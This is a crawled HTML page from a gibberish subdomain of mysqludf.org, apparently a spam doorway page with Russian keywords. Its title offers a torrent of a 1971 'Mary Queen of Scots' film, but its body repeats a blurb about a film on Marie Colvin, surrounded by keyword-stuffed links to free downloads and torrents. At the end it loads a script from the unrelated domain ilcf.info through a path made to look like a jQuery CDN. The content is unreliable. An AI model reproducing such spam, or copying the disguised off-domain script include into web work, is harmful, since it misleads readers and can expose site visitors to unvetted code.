

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-film-mariya-koroleva-shotlandii-1971-torrent.html
body_size: 1945
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм мария королева шотландии 1971 торрент - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм мария королева шотландии 1971 торрент</h2>
                            </header>
                            <p>Фильм о Мэри Колвин — военном корреспонденте, который отправляется в самые горячие точки мира. Фильм о Мэри Колвин — военном корреспонденте, который отправляется в самые горячие точки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-krc-erviy-yoshkar-ola-raspisanie.html">Крц эрвий йошкар ола расписание</a></li>
                                <li><a href="a435d2-skachat-igry-besplatno-nokia-603.html">Скачать игры бесплатно нокиа 603</a></li>
                                <li><a href="a435d2-novinki-muzyka-torrent.html">Новинки музыка торрент</a></li>
                                <li><a href="a435d2-star-pop.html">Star pop</a></li>
                                <li><a href="a435d2-kak-smontirovat-muvik.html">Как смонтировать мувик</a></li>
                                <li><a href="a435d2-parser-kontenta-php.html">Парсер контента php</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Исторический: фильмы смотреть онлайн или скачать торрент.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-besplatno-mp3-ac-dc.html">Скачать бесплатно mp3 ac dc</a></li>
                                            <li><a href="a435d2-dzheyms-bond-2011-igra-skachat-torrent.html">Джеймс бонд 2011 игра скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-albom-glamurnym-kapa-i-kartel-skachat-besplatno.html">Альбом гламурным капа и картель скачать бесплатно</a></li>
                                            <li><a href="a435d2-krugozor-zhurnal-sssr.html">Кругозор журнал ссср</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-sdam-dom-v-arendu-minusinsk.html">Сдам дом в аренду минусинск</a></li>
                                            <li><a href="a435d2-pochtalon-skachat-knigu.html">Почтальон скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-gosposhlina-na-dogovor-kupli-prodazhi-zemelnogo-uchastka.html">Госпошлина на договор купли продажи земельного участка</a></li>
                                            <li><a href="a435d2-skachat-drayver-na-videokartu-hd-graphics.html">Скачать драйвер на видеокарту hd graphics</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
